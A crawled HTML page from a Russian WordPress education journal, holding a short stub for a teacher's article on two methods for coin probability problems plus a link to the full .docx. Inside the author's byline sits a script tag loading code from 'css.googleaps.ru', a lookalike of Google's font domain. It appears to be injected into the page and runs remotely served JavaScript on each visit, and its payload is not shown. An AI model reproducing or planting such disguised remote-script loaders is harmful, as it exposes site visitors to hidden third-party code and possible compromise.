

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--80aaivq1a3a.xn--p1ai/dva-metoda-resheniya-zadach-po-teorii-ver/
body_size: 5842
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Два метода решения задач по теории вероятности с монетами | Электронный педагогический журнал Магариф.рф</title>
<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/style.css" type="text/css" media="screen, projection" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/xn--80aaivq1a3a.xn--p1ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/js/superfish.js?ver=5.7.14' id='superfish-js'></script>
<link rel="https://api.w.org/" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/" /><link rel="alternate" type="application/json" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/wp/v2/posts/1480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--80aaivq1a3a.xn--p1ai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://xn--80aaivq1a3a.xn--p1ai/dva-metoda-resheniya-zadach-po-teorii-ver/" />
<link rel='shortlink' href='http://xn--80aaivq1a3a.xn--p1ai/?p=1480' />
<link rel="alternate" type="application/json+oembed" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--80aaivq1a3a.xn--p1ai%2Fdva-metoda-resheniya-zadach-po-teorii-ver%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--80aaivq1a3a.xn--p1ai%2Fdva-metoda-resheniya-zadach-po-teorii-ver%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Электронный педагогический журнал Магариф.рф RSS Feed" href="http://xn--80aaivq1a3a.xn--p1ai/feed/" />
<link rel="pingback" href="http://xn--80aaivq1a3a.xn--p1ai/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-1480 single-format-standard">

<div id="container">

    <div id="header">

        <div class="logo">
            <a href="http://xn--80aaivq1a3a.xn--p1ai"><img src="/wp-content/uploads/2022/06/logo-m.png" alt="Электронный педагогический журнал Магариф.рф" title="Электронный педагогический журнал Магариф.рф" /></a><div style="margin: 0 0 10px 15px;">Электронный педагогический журнал</div>
        </div><!-- .logo -->

        <div class="header-right">
        <!--<p style="font-size:10.5px;text-center:justify;line-height:1.3;letter-spacing:0.5px;margin-bottom:0;">      
Св-во о регистр.СМИ:ЭЛ№ФС77-57998 от 28.04.2014 Учред:АО«Татмедиа» Гл.ред:ТаишеваС.Н.Тел.ред:(843)222-06-09Адрес:г.Казань,ул.Декабристов,д.2 Эл.адрес:magarif@bk.ru
        </p>-->
        </div>
        <div class="clear"></div>
        <!--<div id="head-center">
Наим-ие сетевого издания: магариф.рф.

        </div>-->
    </div><!-- #header -->

            <div class="clearfix">
                        <div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="menus menu-primary"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://xn--80aaivq1a3a.xn--p1ai/sample-page/">Об издании</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://xn--80aaivq1a3a.xn--p1ai/trebovaniya-k-publikaciyam/">Условия публикации</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://xn--80aaivq1a3a.xn--p1ai/svidetelstvo-o-publikacii/">Свидетельство о публикации</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://xn--80aaivq1a3a.xn--p1ai/f-a-q/">F.A.Q.</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://xn--80aaivq1a3a.xn--p1ai/archive/">Архив</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://xn--80aaivq1a3a.xn--p1ai/otpravit-material/">Отправить материал</a></li>
</ul></div>        </div>
    
            <!--<div class="clearfix">
                    </div>-->
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-1480 type-post status-publish format-standard hentry category-srednyaya-shkola tag-firdausa-sajjfutdinova issue-N20-2015" id="post-1480">
    
        <h2 class="title">Два метода решения задач по теории вероятности с монетами</h2>
        
                
        <div class="postmeta-primary">

            <span class="meta_date">31.01.2015</span>
           &nbsp;  <span class="meta_categories"><a href="http://xn--80aaivq1a3a.xn--p1ai/novosti/srednyaya-shkola/" rel="category tag">Средняя школа</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><b>Фирдауса</b><b> </b><b>С</b><b>АЙФУТДИНОВА,</b></p>
<p><i>учитель математики <script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></i><i>л</i><i>ице</i><i>я</i><i> №2 г.</i><i> </i><i>Мамадыш</i></p>
<p><a href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/uploads/2015/02/Sajjfutdinova-STA.docx"><span style="color: #0000ff;"><span style="color: #0000ff;">Материал (файл .doc).</span></span></a></p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="http://xn--80aaivq1a3a.xn--p1ai/tag/firdausa-sajjfutdinova/" rel="tag">Фирдауса САЙФУТДИНОВА</a></span></div> 
        
    
    </div><!-- Post ID 1480 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container" id="sgr-custom-taxonomies-menu-2_cont"><li id="sgr-custom-taxonomies-menu-2" class="widget sgr-custom-taxonomies-menu"><h3 class="widgettitle">Номера</h3>
<ul>
	<li class="cat-item cat-item-4076"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N296-2026/">№296-2026</a>
</li>
	<li class="cat-item cat-item-4066"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N295-2026/">№295-2026</a>
</li>
	<li class="cat-item cat-item-4017"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N294-2025/">№294-2025</a>
</li>
	<li class="cat-item cat-item-3994"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N293-2025/">№293-2025</a>
</li>
	<li class="cat-item cat-item-3968"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N292-2025/">№292-2025</a>
</li>
	<li class="cat-item cat-item-3913"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N291-2025/">№291-2025</a>
</li>
	<li class="cat-item cat-item-3906"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N290-2025/">№290-2025</a>
</li>
	<li class="cat-item cat-item-3866"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n289/">№289-2025</a>
</li>
	<li class="cat-item cat-item-3848"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N288-2025/">№288-2025</a>
</li>
	<li class="cat-item cat-item-3827"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N287-2025/">№287-2025</a>
</li>
	<li class="cat-item cat-item-3821"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n286-2025/">№286 -2025</a>
</li>
	<li class="cat-item cat-item-3803"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N285-2025/">№285-2025</a>
</li>
	<li class="cat-item cat-item-3787"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N284-2025/">№284-2025</a>
</li>
	<li class="cat-item cat-item-3782"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N283-2025/">№283-2025</a>
</li>
	<li class="cat-item cat-item-3770"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N282-2025/">№282-2025</a>
</li>
	<li class="cat-item cat-item-3732"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n281/">№281-2025</a>
</li>
	<li class="cat-item cat-item-3731"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N280-2025/">№280-2025</a>
</li>
	<li class="cat-item cat-item-3729"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N279-2025/">№279-2025</a>
</li>
	<li class="cat-item cat-item-3718"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N278-2025/">№278-2025</a>
</li>
	<li class="cat-item cat-item-3706"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N277-2025/">№277-2025</a>
</li>
	<li class="cat-item cat-item-3694"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N276-2025/">№276-2025</a>
</li>
	<li class="cat-item cat-item-3681"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n275-2025/">№275-2025</a>
</li>
	<li class="cat-item cat-item-3657"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-274-2025/">№ 274-2025</a>
</li>
	<li class="cat-item cat-item-3636"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-273-2025/">№ 273-2025</a>
</li>
	<li class="cat-item cat-item-3615"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-271-2025/">№ 271-2025</a>
</li>
	<li class="cat-item cat-item-3598"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-272/">№ 272-2025</a>
</li>
	<li class="cat-item cat-item-3574"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n270-2024/">№270-2024</a>
</li>
	<li class="cat-item cat-item-3563"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N269-2024/">№269-2024</a>
</li>
	<li class="cat-item cat-item-3556"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-268-2024/">№ 268 &#8212; 2024</a>
</li>
	<li class="cat-item cat-item-3538"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n267-2024/">№267-2024</a>
</li>
	<li class="cat-item cat-item-3526"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-266-2024/">№ 266 &#8212; 2024</a>
</li>
	<li class="cat-item cat-item-3483"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n265-2024/">№265-2024</a>
</li>
	<li class="cat-item cat-item-3480"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N264-2024/">№264-2024</a>
</li>
	<li class="cat-item cat-item-3479"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n263-2024/">№263-2024</a>
</li>
	<li class="cat-item cat-item-3478"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N262-2024/">№262-2024</a>
</li>
	<li class="cat-item cat-item-3477"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N261-2024/">№261-2024</a>
</li>
	<li class="cat-item cat-item-3476"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N260-2024/">№260-2024</a>
</li>
	<li class="cat-item cat-item-3475"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N259-2024/">№259-2024</a>
</li>
	<li class="cat-item cat-item-3474"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N258-2024/">№258-2024</a>
</li>
	<li class="cat-item cat-item-3473"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N257-2024/">№257-2024</a>
</li>
	<li class="cat-item cat-item-3472"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N256-2024/">№256-2024</a>
</li>
	<li class="cat-item cat-item-3471"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N255-2024/">№255-2024</a>
</li>
	<li class="cat-item cat-item-3470"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N254-2024/">№254-2024</a>
</li>
	<li class="cat-item cat-item-3469"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N253-2024/">№253-2024</a>
</li>
	<li class="cat-item cat-item-3468"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N252-2024/">№252-2024</a>
</li>
	<li class="cat-item cat-item-3467"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N251-2024/">№251-2024</a>
</li>
	<li class="cat-item cat-item-3466"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N250-2024/">№250-2024</a>
</li>
	<li class="cat-item cat-item-3465"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N249-2024/">№249-2024</a>
</li>
	<li class="cat-item cat-item-3464"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N248-2024/">№248-2024</a>
</li>
	<li class="cat-item cat-item-3463"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N247-2024/">№247-2024</a>
</li>
	<li class="cat-item cat-item-3462"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N246-2023/">№246-2023</a>
</li>
	<li class="cat-item cat-item-3461"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N245-2023/">№245-2023</a>
</li>
	<li class="cat-item cat-item-3460"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N244-2023/">№244-2023</a>
</li>
	<li class="cat-item cat-item-3459"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N243-2023/">№243-2023</a>
</li>
	<li class="cat-item cat-item-3458"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N242-2023/">№242-2023</a>
</li>
	<li class="cat-item cat-item-3457"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N241-2023/">№241-2023</a>
</li>
	<li class="cat-item cat-item-3456"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N240-2023/">№240-2023</a>
</li>
	<li class="cat-item cat-item-3455"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N240-223/">№240-223</a>
</li>
	<li class="cat-item cat-item-3454"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N239-2023/">№239-2023</a>
</li>
	<li class="cat-item cat-item-3453"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N238-2023/">№238-2023</a>
</li>
	<li class="cat-item cat-item-3452"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N237-2023/">№237-2023</a>
</li>
	<li class="cat-item cat-item-3451"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N236-2023/">№236-2023</a>
</li>
	<li class="cat-item cat-item-3450"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N235-2023/">№235-2023</a>
</li>
	<li class="cat-item cat-item-3449"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N234-2023/">№234-2023</a>
</li>
	<li class="cat-item cat-item-3448"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N233-2023/">№233-2023</a>
</li>
	<li class="cat-item cat-item-3447"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N232-2023/">№232-2023</a>
</li>
	<li class="cat-item cat-item-3430"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N231-2023/">№231-2023</a>
</li>
	<li class="cat-item cat-item-3429"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N230-2023/">№230-2023</a>
</li>
	<li class="cat-item cat-item-3428"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N227-2023/">№227-2023</a>
</li>
	<li class="cat-item cat-item-3427"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N229-2023/">№229-2023</a>
</li>
	<li class="cat-item cat-item-3426"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N228-2023/">№228-2023</a>
</li>
	<li class="cat-item cat-item-3425"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N226-2023/">№226-2023</a>
</li>
	<li class="cat-item cat-item-3424"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N225-2023/">№225-2023</a>
</li>
	<li class="cat-item cat-item-3423"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N224-2023/">№224-2023</a>
</li>
	<li class="cat-item cat-item-3422"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N223-2023/">№223-2023</a>
</li>
	<li class="cat-item cat-item-3421"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N222-2022/">№222-2022</a>
</li>
	<li class="cat-item cat-item-3420"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N221-2022/">№221-2022</a>
</li>
	<li class="cat-item cat-item-3419"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N220-2022/">№220 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3418"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N219-2022/">№219 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3390"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N217-2022/">№217 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3361"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N218-2022/">№218 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3352"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N216-2022/">№216 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3339"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N215-2022/">№215 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3326"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-214-2022/">№ 214 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3317"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-213-2022/">№ 213 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3304"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-212-2022/">№ 212 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3287"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-211-2022/">№ 211 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3273"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-210-2022/">№ 210 -2022</a>
</li>
	<li class="cat-item cat-item-3260"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-209-2022/">№ 209 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3227"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-207-2022/">№ 207 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3220"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-206-2022/">№ 206 -2022</a>
</li>
	<li class="cat-item cat-item-3206"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-205-2022/">№ 205 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3193"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-204-2022/">№ 204 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3171"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-203-2022/">№ 203 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3157"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-202-2022/">№ 202 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3131"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-200-2022/">№ 200 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3122"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-199-2022/">№ 199 &#8212; 2022</a>
</li>

</ul>
</li></ul>    
</div><!-- #sidebar-primary -->


<div id="sidebar-secondary">

    <ul class="widget-container"><li id="wysiwyg_widgets_widget-2" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><h3 class="widgettitle">Наши сервисы</h3><!-- / WYSIWYG Widgets --></li></ul>    
</div><!-- #sidebar-secondary -->
        
                
    </div><!-- #main -->
    
</div>


    <div id="footer-container">

        <div id="footer">

            <div id="copyrights">
                &copy; 2026 Электронный педагогический журнал МАГАРИФ.РФ<br><br>
<b>Наименование сетевого издания:</b> Электронный педагогический журнал МАГАРИФ.РФ<br><br>
<b>Св-во о регистрации СМИ, дата:</b> ЭЛ №ФС 77-57998 от 28.04.2014<br><br>
выдано Федеральной службой по надзору в сфере связи, информационных технологий и
массовых коммуникаций<br><br>
<b>Учредитель:</b> АО«Татмедиа»<br><br>
<b>Главный редактор:</b> Г.Р. Закирова <br><br>
<a href="/personal.pdf" target="_blank">Политика о персональных данных</a> | <a href="/anti.pdf" target="_blank">Антикоррупционная политика</a><br><br>
				<b>Тел.редакции:</b> (843)222-06-09 | <b>Эл.адрес:</b> <a href="mailto:magarif@bk.ru">magarif@bk.ru</a><br><br>
<b>Адрес:</b> РТ, г.Казань, ул.Декабристов, д.2 12+<br><br>
О фактах коррупции можно сообщить на электронную почту <a href="mailto:magarif@bk.ru">magarif@bk.ru</a>
            </div>

        </div><!-- #footer -->

    </div>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/xn--80aaivq1a3a.xn--p1ai\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>
